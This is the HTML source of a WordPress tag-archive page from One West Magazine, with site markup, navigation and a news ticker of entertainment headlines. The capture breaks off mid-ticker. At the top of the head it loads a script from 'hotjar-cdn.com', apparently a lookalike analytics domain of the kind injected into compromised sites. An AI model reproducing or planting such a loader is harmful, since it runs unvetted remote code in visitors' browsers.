

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/808twill/
body_size: 11339
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>808TWill Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/808twill/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="808TWill Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/808twill/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/808twill/","url":"https://onewestmagazine.com/magazine/tag/808twill/","name":"808TWill Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/808twill/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/808twill/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/09/5A7DAF9A-648A-489A-B462-CDA846F2E0F2.jpeg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/808twill/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/808twill/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/09/5A7DAF9A-648A-489A-B462-CDA846F2E0F2.jpeg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/09/5A7DAF9A-648A-489A-B462-CDA846F2E0F2.jpeg","width":828,"height":469},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/808twill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"808TWill"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; 808TWill Tag Feed" href="https://onewestmagazine.com/magazine/tag/808twill/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/4786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-808twill tag-4786 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
